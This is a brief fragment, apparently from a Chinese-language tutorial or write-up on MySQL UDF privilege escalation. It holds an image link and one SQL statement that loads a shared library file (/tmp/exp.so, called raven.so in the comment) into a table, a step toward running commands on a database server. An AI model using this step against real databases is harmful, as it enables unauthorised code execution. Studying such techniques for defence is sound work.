 insert into exp values(load_file('/tmp/exp.so'));#在exp表中插入刚刚下载的raven.so文件